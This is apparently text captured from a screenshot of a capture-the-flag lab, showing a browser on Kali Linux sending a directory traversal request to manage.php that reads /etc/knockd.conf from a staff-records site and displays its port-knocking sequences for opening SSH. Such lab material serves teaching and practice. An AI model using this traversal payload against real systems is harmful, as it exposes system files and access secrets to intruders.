 Example.com - Staff Details
192.168.32.168/manage.php?file=../../../../../../../../etc/knockd.conf
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn